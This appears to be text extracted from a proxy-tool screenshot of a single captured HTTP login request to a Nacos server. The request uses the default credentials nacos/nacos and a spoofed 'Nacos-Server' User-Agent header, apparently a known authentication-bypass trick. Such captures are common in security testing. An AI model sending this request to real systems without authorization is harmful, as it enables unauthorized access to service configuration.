 Pretty Raw Hex
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host:
3 User-Agent: Nacos-Server
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://
10 Referer: /nacos/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 username=nacos&password=nacos